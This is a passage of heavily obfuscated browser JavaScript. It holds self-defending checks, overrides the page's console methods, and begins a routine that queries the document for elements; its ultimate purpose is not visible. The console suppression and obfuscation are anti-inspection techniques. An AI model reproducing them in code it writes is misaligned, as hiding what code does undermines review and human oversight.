_0x382813=_0x28d45c['mRtXD']([_0x13d6f7][_0x93c6ea(0x10e,0x1a5,0x100,0x143)](''),_0x51df35[_0x93c6ea(0x19a,0xb9,0x100,0xc2)](''))[[_0x119ce3,_0x1fa8f6,_0x586ece,_0xd5abf8,_0x70620d][_0x93c6ea(0x107,0xf0,0x100,0x138)]('')]('');}:function(){};return _0x3a5336=![],_0x31e9b1;}else _0x517e35['yPrcb'](_0x1ac010,_0x4553de,_0x384bd8[_0x53d932]);};}()),_0x549512=_0x5b1e93[_0x166c0b(-0x1e,0x3c,-0x29,-0x35)](_0x3ee1c2,this,function(){function _0x433513(_0x205991,_0x1cf565,_0x1642e6,_0x2c41c1){return _0x1059ff(_0x205991-0x14f,_0x1cf565-0x41,_0x1642e6,_0x1cf565- -0x1e0);}function _0x3fe75c(_0xf6ba87,_0x2bfbb0,_0x5715be,_0x318f7c){return _0x1059ff(_0xf6ba87-0x120,_0x2bfbb0-0x71,_0x318f7c,_0xf6ba87- -0x41a);}if(_0x5b1e93[_0x433513(0x13e,0xb8,0x10,0x34)]===_0x5b1e93['yZinW'])return _0x549512[_0x3fe75c(-0xfc,-0x60,-0x11a,-0xf9)]()[_0x433513(0xc3,0x70,0xa3,0xf7)](_0x5b1e93[_0x3fe75c(-0x15c,-0x1e7,-0x1d7,-0x12c)])[_0x3fe75c(-0xfc,-0x101,-0x98,-0x58)]()[_0x433513(-0x54,0x21,-0x7d,0x91)+'r'](_0x549512)['search'](_0x5b1e93[_0x3fe75c(-0x15c,-0x148,-0x202,-0x1fb)]);else{var _0x48e6dd=_0xb4aad4[[_0x13634a,_0x2d3b4c,_0x353fbd,_0x447b3c,_0x3be5b3,_0x3067d8,_0x582c86,_0x2adba9,_0xca558d,_0x5de326][_0x3fe75c(-0x1d5,-0x252,-0x1bc,-0x16c)]('')](0x2c0+-0x2*0x3fd+-0x1*-0x53a),_0x5e12ce=_0x2f3aff[[_0x55f1d9,_0x41d8be,_0x39bf71,_0x4daa9e,_0x291abd,_0x3e7a10,_0x1e7d77,_0xc3b28f,_0x3a437a,_0x3883c2,_0x4a9451,_0x1e6a6b][_0x3fe75c(-0x1d5,-0x15f,-0x27e,-0x283)]('')](_0x48e6dd-(-0x5*-0x4d8+0x10*0x10f+-0x28f7));if(_0x158d44[[_0x3930e5,_0x1980fd,_0x428355,_0xb7572d,_0x2a59b5][_0x433513(0xfa,0x65,-0x13,0x54)]('')](_0x5b1e93[_0x433513(0x103,0x14a,0x13f,0x1d6)](_0x3dc9d4,_0x5e12ce)))return![];_0x556819+=_0x5e12ce;}});_0x5b1e93[_0x1059ff(0x301,0x378,0x359,0x31f)](_0x549512);var _0xc9056d=(function(){var _0xcaa6de=!![];return function(_0x1bf8b9,_0x568c65){var _0x2290fd={'kpuJY':function(_0x5f1642,_0x1e1665){return _0x5f1642(_0x1e1665);},'qSUVD':function(_0x2f8a42,_0x461c22){return _0x2f8a42!==_0x461c22;},'Lnoxs':'cBwWf','PfngE':_0x5b1e93[_0x12c082(-0x30,-0x69,0x72,0xc)],'SjyKX':_0x5b1e93['nlVfE']},_0x392a65=_0xcaa6de?function(){function _0x44cbdd(_0x21e3b2,_0xeeb6e6,_0x53696d,_0x4d9f01){return _0x12c082(_0x21e3b2-0x178,_0xeeb6e6-0x10f,_0x4d9f01,_0xeeb6e6-0x33a);}function _0x13a667(_0x42931a,_0x571e34,_0x5a6beb,_0x2edba1){return _0x12c082(_0x42931a-0x1c2,_0x571e34-0x54,_0x2edba1,_0x42931a- -0x185);}if(_0x2290fd[_0x44cbdd(0x36a,0x381,0x408,0x412)](_0x2290fd[_0x13a667(-0x219,-0x2ac,-0x281,-0x256)],_0x2290fd[_0x44cbdd(0x21f,0x2a6,0x283,0x347)]))_0x57e7c8[[_0x39ed40,_0x352cb9,_0x485e49,_0x57b3e1,_0x3dc5d6,_0x53d7d5,_0x78858c][_0x13a667(-0x1ed,-0x1e0,-0x160,-0x222)]('')]=function(){function _0x652745(_0x27258e,_0x369db9,_0x2cf2af,_0x524d48){return _0x13a667(_0x524d48-0x378,_0x369db9-0x1d,_0x2cf2af-0x3,_0x27258e);}_0x1a85e8=![],this[[_0x5cf8cd,_0x5ce78e,_0x410bed,_0x3ea9f7,_0x45a343,_0x57268d,_0x2c6130][_0x652745(0x1d8,0x1c5,0x228,0x18b)]('')]=function(){};};else{if(_0x568c65){if(_0x2290fd[_0x13a667(-0x1e7,-0x1e7,-0x28a,-0x23a)]===_0x2290fd['SjyKX']){var _0x5b73d0=_0x36b25c[[_0xa4b329,_0x207eff,_0x1955f2,_0x11ebd0]['join']('')](_0x12c84c);for(var _0x6f5688=-0x55f*0x1+0x4f3+-0x2*-0x36;_0x6f5688<_0x5b73d0[[_0x36bcef,_0x4e1ce2,_0x3471b3,_0x5df2d2,_0x485fbc,_0x2eceb6]['join']('')];_0x6f5688++){let _0x1d6b31=_0x2290fd[_0x13a667(-0x18a,-0x18e,-0x124,-0x1b2)](_0x14e424,_0x5b73d0[_0x6f5688]);_0x1d6b31&&(_0x163441=_0x1d6b31,_0x5c82fb=_0x5b73d0[_0x6f5688],_0x2424bf[[_0x257845,_0x4dbc3f,_0x4b512b][_0x44cbdd(0x31b,0x2d2,0x37a,0x29b)]('')]([_0x4ee5bd,_0x4c209b,_0x50ad82,_0x4326c2,_0x3f4301,_0x3de9b5,_0x16ae22,_0x225f80][_0x13a667(-0x1ed,-0x198,-0x2a0,-0x166)](''),_0x79adff),_0x25f81a[[_0x180ecf,_0x5dfa63,_0x3d614e][_0x13a667(-0x1ed,-0x1ea,-0x255,-0x155)]('')]([_0x1c5d1e,_0x406807,_0x3d79a0,_0x1b9439,_0x27ed33,_0x36434b,_0x5a109d,_0xcd32df,_0x213207][_0x44cbdd(0x285,0x2d2,0x290,0x325)](''),_0x2d28c1));}}else{var _0x4cf30d=_0x568c65[_0x44cbdd(0x2c5,0x35e,0x381,0x2a9)](_0x1bf8b9,arguments);return _0x568c65=null,_0x4cf30d;}}}}:function(){};function _0x12c082(_0x5e40b7,_0x5e3d3c,_0x19a1ba,_0x56c533){return _0x3452(_0x56c533- -0x24f,_0x19a1ba);}return _0xcaa6de=![],_0x392a65;};}()),_0x765c1a=_0x5b1e93[_0x166c0b(0x34,0x6d,-0xc,-0x51)](_0xc9056d,this,function(){function _0x42a7dd(_0x3c7cd5,_0x2d843b,_0x4edcdd,_0x3e0598){return _0x166c0b(_0x3e0598-0x2cd,_0x2d843b-0x1d6,_0x3c7cd5,_0x3e0598-0x12a);}var _0x397493=_0x5b1e93['qRGdg'][_0x42a7dd(0x3bf,0x395,0x32f,0x36c)]('|');function _0x475124(_0x1bdff0,_0x4a71b8,_0x29a25b,_0x3ce085){return _0x166c0b(_0x29a25b-0x4be,_0x4a71b8-0xe,_0x4a71b8,_0x3ce085-0x10a);}var _0x2ec3e3=0xd*0xa1+0x33c*0x7+-0x1*0x1ed1;while(!![]){switch(_0x397493[_0x2ec3e3++]){case'0':try{var _0x30ebaf=_0x5b1e93['ftcgp'](Function,_0x5b1e93[_0x475124(0x53a,0x426,0x4a9,0x411)](_0x5b1e93['cmbXp'](_0x5b1e93[_0x475124(0x4df,0x499,0x507,0x46d)],_0x5b1e93[_0x42a7dd(0x390,0x315,0x39d,0x351)]),');'));_0xa2d07e=_0x30ebaf();}catch(_0x438a82){_0xa2d07e=window;}continue;case'1':var _0x15b333=_0xa2d07e[_0x42a7dd(0x2a5,0x29e,0x250,0x2ed)]=_0xa2d07e['console']||{};continue;case'2':for(var _0x377a8d=0x3d1*-0x1+-0x26a2+0x1*0x2a73;_0x5b1e93[_0x42a7dd(0x2a1,0x320,0x35b,0x2b3)](_0x377a8d,_0x7c12e4[_0x42a7dd(0x335,0x2c8,0x314,0x36d)]);_0x377a8d++){var _0x505eef=_0x5b1e93['swNlJ']['split']('|'),_0x18162d=-0x3*0x8f6+0x222*-0x1+0x1d04;while(!![]){switch(_0x505eef[_0x18162d++]){case'0':var _0x5ddfab=_0xc9056d[_0x475124(0x3da,0x4bd,0x464,0x44c)+'r'][_0x42a7dd(0x3df,0x324,0x359,0x35f)][_0x475124(0x511,0x479,0x4c0,0x4a5)](_0xc9056d);continue;case'1':_0x5ddfab[_0x42a7dd(0x2e9,0x223,0x2f0,0x29a)]=_0xc9056d['bind'](_0xc9056d);continue;case'2':var _0x9e9ba3=_0x15b333[_0x4edf5e]||_0x5ddfab;continue;case'3':var _0x4edf5e=_0x7c12e4[_0x377a8d];continue;case'4':_0x15b333[_0x4edf5e]=_0x5ddfab;continue;case'5':_0x5ddfab[_0x475124(0x5a4,0x5fb,0x581,0x54d)]=_0x9e9ba3[_0x475124(0x591,0x625,0x581,0x631)]['bind'](_0x9e9ba3);continue;}break;}}continue;case'3':var _0x7c12e4=[_0x42a7dd(0x37c,0x3f7,0x33d,0x3a6),_0x5b1e93[_0x42a7dd(0x27c,0x2b0,0x264,0x29e)],_0x5b1e93[_0x475124(0x516,0x5aa,0x551,0x5f4)],_0x475124(0x566,0x5ae,0x547,0x5fc),_0x5b1e93[_0x42a7dd(0x2f6,0x369,0x33e,0x32f)],_0x5b1e93[_0x475124(0x531,0x649,0x5b1,0x5a1)],_0x5b1e93[_0x42a7dd(0x387,0x423,0x31b,0x3a1)]];continue;case'4':var _0xa2d07e;continue;}break;}});_0x765c1a();var _0x23ae17=_0x5b1e93[_0x1059ff(0x33b,0x36b,0x30e,0x2dd)][_0x166c0b(0x9f,0xcb,-0xf,0x59)](''),_0x533513=_0x23ae17[-0x1579*0x1+-0x1*-0x2a0+0x12d9],_0x396a55=_0x23ae17[-0x1*0x433+-0x1bd+0x27*0x27],_0x39ad7c=_0x23ae17[0xfb6+-0x125f*-0x2+-0x3472],_0x58241f=_0x23ae17[-0x9d*0x2e+-0x1*0x185+0x1dbe],_0x3f1579=_0x23ae17[0xd97+-0x1e9a+0x3*0x5ad],_0x480d4e=_0x23ae17[0xd4+-0x31+-0x9e];function _0x1059ff(_0x5c1da2,_0x1be6a8,_0x986489,_0x377569){return _0x3452(_0x377569-0x5e,_0x986489);}var _0x5a772f=_0x23ae17[0x2*0x125b+0x1b4d+-0x3ffd],_0x40ac60=_0x23ae17[-0x185c+0xb53*-0x1+0x51a*0x7],_0x9c4527=_0x23ae17[-0xc53*-0x1+-0x19bb+0xd70],_0x4827d1=_0x23ae17[-0x2165+0xf79*0x1+0x11f5*0x1],_0x577e99=_0x23ae17[0x196e+-0x398+0x744*-0x3];function _0x166c0b(_0x483d1f,_0x46bba5,_0xce7796,_0x578dd7){return _0x3452(_0x483d1f- -0x1fd,_0xce7796);}var _0x556700=_0x23ae17[0x1f9a+0x811+-0x20*0x13d],_0x1ffdcf=_0x23ae17[0x52c+-0x23b7+0x1e97],_0x59d935=_0x23ae17[0x2282+0x2445*-0x1+0x1d0],_0x56f889=_0x23ae17[-0x1572+0x59*0x2e+0x582],_0x37cf88=_0x23ae17[0xf06+-0x32f*0x4+-0x23b],_0x2cbce5=_0x23ae17[-0x1*0x4d5+0x1439+-0xf54],_0x52c8db=_0x23ae17[-0x1*0x1409+-0xe14+0x32*0xaf],_0x2557c8=_0x23ae17[-0x11c6+-0x6e*-0x18+0x788],_0x375a58=_0x23ae17[0xf55+0xdbe+-0x1d0*0x10],_0x15bf3c=_0x23ae17[-0x1a47*0x1+0x1586+0x4d5],_0x3302ba=_0x23ae17[-0xd16+0x1edb*-0x1+-0x73*-0x62],_0x2c0a14=_0x23ae17[-0x17e1+0x9f*0x5+0x14dc],_0x49bcad=_0x23ae17[-0x5*0x245+0xc6*0x6+0x6cc],_0x31114f=_0x23ae17[0xf9d+0x4*-0x399+-0x121],_0x4e42fd=_0x23ae17[0x2*0x6a2+0xe9d+-0x1bc8],_0x255e4f=_0x23ae17[0x27*0x1d+-0x724*-0x2+-0x1299],_0xad46ce=_0x23ae17[-0x219e*0x1+0x23a9+-0x1f0],_0x407b5b=_0x23ae17[0x608+-0xae7+0x4fb],_0x26f684=_0x23ae17[-0x205e+-0x1f6a+0x3fe5],_0xc3aad0=_0x23ae17[-0x983+0x9*0x331+-0x1318],_0x55d39f=_0x23ae17[-0xc8c+-0xadd*0x1+-0x1*-0x1788],_0x48c67c=_0x23ae17[0x26f9+0x1337*0x1+-0x3a10],_0x5af63b=_0x23ae17[0x9a*-0x2f+0x9d*-0x1f+0x2f6a],_0x2dd0f5=_0x23ae17[-0x18fc+-0x2284*-0x1+-0x966],_0x19f230=_0x23ae17[-0xc83+-0x1*0xf07+0x1bad],_0x216ef8=_0x23ae17[0x3f*-0x13+-0x2555+0xa*0x437],_0x2369dc=_0x23ae17[0xf0c+-0x1968+0xa81],_0x575b64=_0x23ae17[-0xcf1*-0x2+0x6*0x119+-0x2052],_0x4a87b9=_0x23ae17[0x1c75+0xa66+-0x135a*0x2],_0xf4148c=_0x23ae17[-0x9bd+-0x1a45+0x3*0xc0e],_0x2804b9=_0x23ae17[-0x1*-0x1bd+0x35*0xb4+-0x26d8],_0x32d89a=_0x23ae17[0x1*0x1b13+0x281*-0x2+-0x15e7],_0x424238=_0x23ae17[-0xc00+-0x1d05*0x1+0x2930],_0x306615=_0x23ae17[0x5b7*0x2+0x2256+-0x4*0xb66],_0x132287=_0x23ae17[-0x92d+-0xba9+0x1503],_0x2248a1=_0x23ae17[-0x1cef*-0x1+-0x8*-0x2d9+-0x1*0x3389],_0x108819=_0x23ae17[0x560+0x1c4b*0x1+-0x217c],_0x8758b3=_0x23ae17[0x1dd8+0x1a98+-0x3840],_0x25fefc=_0x23ae17[-0x1*0x117b+0x1*-0x125+0x12d1],_0x26cdfb=_0x23ae17[0x1*-0x297+0x1*-0xd5b+0x1024],_0x26b528=_0x23ae17[-0x2*0x4cf+-0x161*-0x1a+-0x5*0x535],_0x58e60b=_0x23ae17[0x47*0x89+-0x5c3+-0x5*0x668],_0x35043e=_0x23ae17[-0xba0+0x8cb+0x2*0x185],_0xf80201=_0x23ae17[-0xdb2+-0x2f9+-0x1d*-0x95],_0x5affa5=_0x23ae17[0x1257+0x9*-0x24+-0x10dc],_0x411291=_0x23ae17[0x2fc+0x2b*-0x1+-0x299],_0x241a4d=_0x23ae17[0x1824+-0x114+0x79d*-0x3],_0x1de639=_0x23ae17[0x5e6*0x1+0x1884+0x8a*-0x38],_0x3c8f54=_0x23ae17[-0x16f6*-0x1+-0x1343*0x2+0xfcb],_0xdc079e=_0x23ae17[0xb1a+0x319+0x2cb*-0x5],_0xb04f78=_0x23ae17[0x12f6+0x25*0x72+-0x2333],_0x1acfeb=_0x23ae17[-0x2*-0xaac+0x1126+0x660*-0x6],_0x919db0=_0x23ae17[-0xed4+0x1d04+-0xdf1],_0x51b164=_0x23ae17[0x24e4+0x1f59+-0x43fd],_0x373217=_0x23ae17[0x889+0x46*0x5b+0xa*-0x351],_0x2bade9=_0x23ae17[0x3bd*-0x1+0x9b*-0x26+0x1*0x1b01],_0x1e465b=_0x23ae17[-0x4bf*0x2+-0x7af+-0x8*-0x22e];(function(){function _0xce6108(_0x2179e3,_0x1755bc,_0x85d70,_0x54010e){return _0x1059ff(_0x2179e3-0x12,_0x1755bc-0x1bc,_0x1755bc,_0x2179e3- -0x34e);}var _0xa2d6e1={'AxpQW':function(_0x1aa648,_0x132f11){function _0x284dd8(_0x3a33b2,_0x1c4471,_0x305fc0,_0x1ba451){return _0x3452(_0x305fc0-0x1c8,_0x1c4471);}return _0x5b1e93[_0x284dd8(0x419,0x35c,0x3a0,0x42d)](_0x1aa648,_0x132f11);},'VfhFw':function(_0x1f071b,_0xf8ed3a){function _0x188c8f(_0x48c7cf,_0x2a1305,_0x3c7ccc,_0x5f0f9d){return _0x3452(_0x3c7ccc- -0x2b3,_0x2a1305);}return _0x5b1e93[_0x188c8f(-0x2b,0x2b,-0x6b,-0x116)](_0x1f071b,_0xf8ed3a);},'lwhgt':function(_0xc66718,_0x3097ed){function _0x56dedf(_0x1f43e7,_0x10e136,_0x5c032e,_0x548b14){return _0x3452(_0x548b14- -0x1d4,_0x1f43e7);}return _0x5b1e93[_0x56dedf(-0x3e,0x24,-0x45,0x15)](_0xc66718,_0x3097ed);},'ZYtKi':function(_0x379bd6,_0x7f576a){function _0xad66ac(_0x3d481c,_0x470676,_0x15b26d,_0x4bb063){return _0x3452(_0x3d481c-0x33c,_0x4bb063);}return _0x5b1e93[_0xad66ac(0x5eb,0x5f3,0x5e4,0x5a3)](_0x379bd6,_0x7f576a);},'whfsd':function(_0x58c544,_0xd3f7c1){function _0x3cf946(_0x468a70,_0x23adac,_0x53ba3c,_0x2b7606){return _0x3452(_0x468a70-0x2ef,_0x53ba3c);}return _0x5b1e93[_0x3cf946(0x594,0x5d1,0x54e,0x613)](_0x58c544,_0xd3f7c1);},'Dgnms':function(_0x244401,_0x5c49b6){return _0x5b1e93['qUEGG'](_0x244401,_0x5c49b6);},'fCaeC':function(_0x480449,_0x5e675f){return _0x480449(_0x5e675f);},'mIRUc':_0x5b1e93[_0xce6108(0xc,0xb9,-0x60,-0x64)],'sDoPz':function(_0x10132f,_0x1813bb){function _0x28e02b(_0x24e337,_0x426a73,_0x5de4cd,_0x3dfae4){return _0xce6108(_0x24e337-0x143,_0x3dfae4,_0x5de4cd-0x179,_0x3dfae4-0xb1);}return _0x5b1e93[_0x28e02b(0x71,0xc3,0x4c,0xfd)](_0x10132f,_0x1813bb);},'hWabW':function(_0x8d4c99,_0x29ce46){return _0x8d4c99>=_0x29ce46;},'DowLS':function(_0x221abe,_0x38e7ff){return _0x221abe!==_0x38e7ff;},'UfBhj':_0xce6108(-0xc6,-0x60,-0xc9,-0x16),'MrUHF':function(_0x3998aa,_0x26a824){function _0x6c44fd(_0x3624e3,_0x1efa28,_0x2a0f45,_0x52c99f){return _0xce6108(_0x52c99f- -0x30,_0x2a0f45,_0x2a0f45-0x43,_0x52c99f-0x145);}return _0x5b1e93[_0x6c44fd(0x70,0x6e,0x82,-0x22)](_0x3998aa,_0x26a824);},'FOhiV':_0x279b65(0x2b0,0x3b3,0x306,0x2a3),'LmAld':function(_0x314c3f,_0xb47269){function _0x3eb25b(_0x293e72,_0x3675f0,_0x14f3f4,_0x3c5c0d){return _0x279b65(_0x293e72-0xb1,_0x3675f0-0x1,_0x3c5c0d- -0x14e,_0x3675f0);}return _0x5b1e93[_0x3eb25b(0x135,0x1e3,0x202,0x1b5)](_0x314c3f,_0xb47269);},'plHav':function(_0x45fd38,_0x11f840){return _0x5b1e93['Dnzth'](_0x45fd38,_0x11f840);},'OwfGp':function(_0x41cf83,_0x125211){return _0x41cf83-_0x125211;},'XGZzW':_0x5b1e93[_0xce6108(-0x93,-0x49,-0x12c,-0x109)],'QrGku':_0x5b1e93['tcdYX'],'FolGG':function(_0xd26790,_0x5dad64){return _0xd26790-_0x5dad64;},'OMCfW':function(_0x16a6ce,_0x3022ae){function _0x3152a5(_0x3ec35b,_0x2cfea7,_0x2b0fb9,_0x4ba8c5){return _0xce6108(_0x2cfea7-0x359,_0x4ba8c5,_0x2b0fb9-0x14d,_0x4ba8c5-0x90);}return _0x5b1e93[_0x3152a5(0x33f,0x367,0x30d,0x37c)](_0x16a6ce,_0x3022ae);},'meHOl':_0x5b1e93[_0xce6108(-0x44,-0xb0,-0xf,-0xc4)],'TzEwU':function(_0x4e5acf,_0x4c53d9){function _0x489870(_0x5351a0,_0x3abce7,_0x2a2680,_0x471c63){return _0xce6108(_0x2a2680-0xde,_0x5351a0,_0x2a2680-0x164,_0x471c63-0x113);}return _0x5b1e93[_0x489870(0xaa,0xfd,0xa7,0x54)](_0x4e5acf,_0x4c53d9);},'UHBuY':function(_0x1020a3,_0x1a09ea){function _0x2a0e04(_0x4a0fe5,_0x81d4d7,_0x2adef0,_0x537ddf){return _0xce6108(_0x537ddf-0x55b,_0x4a0fe5,_0x2adef0-0x1e9,_0x537ddf-0xd9);}return _0x5b1e93[_0x2a0e04(0x5b3,0x58e,0x498,0x510)](_0x1020a3,_0x1a09ea);},'Sefvs':function(_0x3ee1ca,_0xaa26cc){function _0x101523(_0x10e172,_0x6adbdb,_0x15224b,_0x36df0b){return _0xce6108(_0x15224b- -0x69,_0x36df0b,_0x15224b-0x1eb,_0x36df0b-0x1f3);}return _0x5b1e93[_0x101523(-0x127,-0x33,-0xa0,-0x3d)](_0x3ee1ca,_0xaa26cc);},'tafle':function(_0xb50d72,_0x2f6c04){function _0x119ed4(_0x9f2593,_0x14fc34,_0x356be4,_0x56bd1b){return _0x279b65(_0x9f2593-0x77,_0x14fc34-0x2b,_0x356be4-0x1c2,_0x56bd1b);}return _0x5b1e93[_0x119ed4(0x524,0x4b8,0x519,0x55c)](_0xb50d72,_0x2f6c04);},'WWOCo':function(_0x444666,_0x54462b){function _0x28f7d9(_0x3a5838,_0x4eb8e1,_0xf098ed,_0x5c60c1){return _0xce6108(_0x4eb8e1-0x268,_0xf098ed,_0xf098ed-0x63,_0x5c60c1-0xd7);}return _0x5b1e93[_0x28f7d9(0x2ed,0x250,0x212,0x1e1)](_0x444666,_0x54462b);},'hZAtP':_0x279b65(0x2b3,0x2dd,0x339,0x347),'QoXcP':function(_0x55b46a,_0x99303c){return _0x5b1e93['Vwius'](_0x55b46a,_0x99303c);},'QlwHW':_0xce6108(-0x13c,-0x19a,-0x142,-0xad)+'1','PWkDh':function(_0x24157e,_0x563cc4,_0x9c717e){function _0x2d45aa(_0x5828df,_0x4e1e73,_0x39e6f9,_0x2e923f){return _0x279b65(_0x5828df-0x14c,_0x4e1e73-0x1be,_0x39e6f9- -0x6b,_0x4e1e73);}return _0x5b1e93[_0x2d45aa(0x206,0x1bb,0x22b,0x184)](_0x24157e,_0x563cc4,_0x9c717e);},'OXrRh':function(_0x2acc58,_0x55e4e7){return _0x2acc58(_0x55e4e7);},'BWuYy':function(_0x280df9,_0x179cda){function _0x181d0f(_0x4a9b04,_0x4a19d7,_0x43cb78,_0x49a00a){return _0x279b65(_0x4a9b04-0x7,_0x4a19d7-0x143,_0x43cb78- -0x207,_0x4a9b04);}return _0x5b1e93[_0x181d0f(0x1a2,0xbb,0x13c,0x118)](_0x280df9,_0x179cda);},'CCnlL':_0x5b1e93['fEUEX'],'WbQRi':function(_0x2abe37){return _0x2abe37();},'YvcpP':_0x5b1e93[_0x279b65(0x248,0x31c,0x2eb,0x31d)],'GhPVF':_0x5b1e93[_0xce6108(-0x5c,-0xca,-0xfd,-0xd2)],'EaqjH':function(_0x2ba8de,_0xc49d57){return _0x2ba8de<_0xc49d57;},'FcOmM':function(_0x11acab,_0x297e91){return _0x11acab!==_0x297e91;},'LBfvQ':_0x5b1e93['GIrNL'],'JFTKK':function(_0x1a2933,_0x4d18c5){return _0x5b1e93['tQGox'](_0x1a2933,_0x4d18c5);},'fiBsp':_0x5b1e93[_0xce6108(-0xb3,-0x4e,-0x61,-0x4b)],'Qipjm':function(_0xc4d9cd,_0x5f5c6b){return _0xc4d9cd(_0x5f5c6b);},'ghqin':_0x5b1e93[_0x279b65(0x2d9,0x359,0x2f3,0x32d)],'AyuUK':function(_0x57c643,_0x480bf8){return _0x5b1e93['JEszz'](_0x57c643,_0x480bf8);},'RNSFb':_0x5b1e93[_0xce6108(-0x6b,0x2f,-0x4a,0x20)],'hXNxt':function(_0x5d2611,_0xbea8b2){function _0x56c49e(_0x44e66f,_0x56f8b5,_0x9191e5,_0x2ef426){return _0x279b65(_0x44e66f-0x1cc,_0x56f8b5-0xa8,_0x2ef426-0xf2,_0x44e66f);}return _0x5b1e93[_0x56c49e(0x32b,0x349,0x2b9,0x368)](_0x5d2611,_0xbea8b2);},'Pyjhe':_0x5b1e93[_0x279b65(0x2b1,0x246,0x2c5,0x373)],'ivKbx':_0x5b1e93['IEsaS'],'mEnIG':function(_0x1cfbfd,_0x3034da){function _0x283476(_0xbbeb05,_0x3ede0b,_0x1dea66,_0x822411){return _0xce6108(_0x1dea66-0x19a,_0xbbeb05,_0x1dea66-0x7e,_0x822411-0x197);}return _0x5b1e93[_0x283476(0x7b,0xf5,0x70,-0x8)](_0x1cfbfd,_0x3034da);},'WFuZe':function(_0x4cb66c,_0x33443f){return _0x4cb66c<_0x33443f;},'WciKr':_0x5b1e93[_0xce6108(-0x48,-0x4f,-0xdb,-0xf1)],'USqIm':_0x5b1e93[_0x279b65(0x281,0x2ed,0x27f,0x281)],'snHEy':function(_0x645df7,_0x22dcd1){return _0x5b1e93['fcqtE'](_0x645df7,_0x22dcd1);},'dbtBS':function(_0x3fe978,_0x462c40){function _0x1c9793(_0x6845cf,_0x46778d,_0x5ed0f1,_0x4d1735){return _0xce6108(_0x6845cf-0x39e,_0x5ed0f1,_0x5ed0f1-0x64,_0x4d1735-0x148);}return _0x5b1e93[_0x1c9793(0x353,0x34c,0x2b4,0x397)](_0x3fe978,_0x462c40);},'DspdH':function(_0xf0c069,_0xbff33b){return _0x5b1e93['NhMuC'](_0xf0c069,_0xbff33b);},'viyEg':function(_0x25e351,_0x204cc1){function _0x50d912(_0x105680,_0x1b8e87,_0x44c806,_0x5b9561){return _0x279b65(_0x105680-0x9b,_0x1b8e87-0xf7,_0x5b9561- -0x446,_0x44c806);}return _0x5b1e93[_0x50d912(-0x113,-0x115,-0x3d,-0xd6)](_0x25e351,_0x204cc1);},'OwFxj':_0x5b1e93['eoMzP'],'miUmC':_0x5b1e93[_0x279b65(0x28f,0x29e,0x2fc,0x332)],'ZNIUt':_0x279b65(0x2ff,0x336,0x320,0x367),'ziflf':function(_0x499204,_0x2db45f){return _0x499204(_0x2db45f);},'KRtUR':_0x5b1e93[_0x279b65(0x1d6,0x1fb,0x23b,0x2af)],'KJSOQ':function(_0x447eef,_0x4a7824){return _0x447eef%_0x4a7824;},'ZZwDn':function(_0x813a5,_0x3bae40){function _0x36d24c(_0x713f05,_0x1ba299,_0x2388b9,_0x4f05f5){return _0x279b65(_0x713f05-0x10b,_0x1ba299-0x12c,_0x2388b9- -0x2dc,_0x4f05f5);}return _0x5b1e93[_0x36d24c(0x53,-0x7,0xa2,0xe2)](_0x813a5,_0x3bae40);},'TKOIj':_0x5b1e93[_0x279b65(0x2b5,0x2b6,0x30b,0x288)],'eLWNx':_0x5b1e93[_0x279b65(0x3ee,0x298,0x33f,0x381)],'VaJoh':function(_0x40f891,_0x2470c3,_0x55e89f){return _0x5b1e93['kbHAp'](_0x40f891,_0x2470c3,_0x55e89f);}},_0x32c111=[],_0xd125fe=![];function _0x5e40d3(_0x32fdff=document){let _0x1a080c=[];function _0x36963e(_0x37f0a7,_0x59c070,_0x3d2dce,_0x3445e6){return _0xce6108(_0x59c070-0x555,_0x3445e6,_0x3d2dce-0xe2,_0x3445e6-0x63);}let _0x15738c=_0x32fdff[[_0x31114f,_0x15bf3c,_0xc3aad0,_0xb04f78,_0x51b164,_0x26cdfb,_0xc3aad0,_0x5a772f,_0xc3aad0,_0x216ef8,_0x9c4527,_0x8758b3,_0xb04f78,_0x375a58,_0x5a772f,_0x5a772f][[_0x59d935,_0x8758b3,_0x56f889,_0x5af63b][_0x36963e(0x481,0x44c,0x43b,0x42a)]('')]('')]([_0x255e4f,_0xc3aad0,_0x5a772f,_0xc3aad0,_0x216ef8,_0x9c4527][_0x36963e(0x470,0x44c,0x430,0x498)](''));_0x1a080c=_0x1a080c[[_0x216ef8,_0x8758b3,_0x5af63b,_0x216ef8,_0x306615,_0x9c4527][_0x309b8a(-0x192,-0x246,-0x115,-0x1a3)]('')](Array[[_0x4a87b9,_0xb04f78,_0x8758b3,_0x132287][_0x36963e(0x4b1,0x44c,0x451,0x4a6)]('')](_0x15738c));let _0x1314f1=_0x32fdff[[_0x31114f,_0x15bf3c,_0xc3aad0,_0xb04f78,_0x51b164,_0x26cdfb,_0xc3aad0,_0x5a772f,_0xc3aad0,_0x216ef8,_0x9c4527,_0x8758b3,_0xb04f78,_0x375a58,_0x5a772f,_0x5a772f][_0x309b8a(-0x192,-0xe1,-0xe0,-0x145)]('')]([_0x56f889,_0x5af63b,_0xf4148c,_0x15bf3c,_0x9c4527][_0x309b8a(-0x192,-0x1c8,-0x185,-0x121)](''));_0x1a080c=_0x1a080c[[_0x216ef8,_0x8758b3,_0x5af63b,_0x216ef8,_0x306615,_0x9c4527][_0x36963e(0x4cd,0x44c,0x3ea,0x3e7)]('')](Array[[_0x4a87b9,_0xb04f78,_0x8758b3,_0x132287][_0x309b8a(-0x192,-0x134,-0x15b,-0x102)]('')](_0x1314f1));let _0xfda4f4=_0x32fdff[[_0x31114f,_0x15bf3c,_0xc3aad0,_0xb04f78,_0x51b164,_0x26cdfb,_0xc3aad0,_0x5a772f,_0xc3aad0,_0x216ef8,_0x9c4527,_0x8758b3,_0xb04f78,_0x375a58,_0x5a772f,_0x5a772f][_0x309b8a(-0x192,-0x187,-0x19a,-0x1c4)]('')]([_0x56f889,_0x4a87b9,_0xb04f78,_0x306615,_0x132287,_0xc3aad0]['join'](''));function _0x309b8a(_0xed30,_0x489951,_0x262a27,_0x28b8b2){return _0x279b65(_0xed30-0xe1,_0x489951-0xa9,_0xed30- -0x417,_0x489951);}return _0xfda4f4[[_0x4a87b9,_0x8758b3,_0xb04f78,_0x58241f,_0x306615,_0x216ef8,_0x241a4d][_0x36963e(0x3d6,0x44c,0x3e7,0x3f0)]('')](_0x148c20=>{function _0x5e6916(_0x4604dd,_0x3f5a20,_0x11d263,_0x127265){return _0x36963e(_0x4604dd-0x8a,_0x11d263-0xab,_0x11d263-0x8f,_0x3f5a20);}function _0x325677(_0x1dec91,_0x5262b9,_0x24506f,_0x2506f8){return 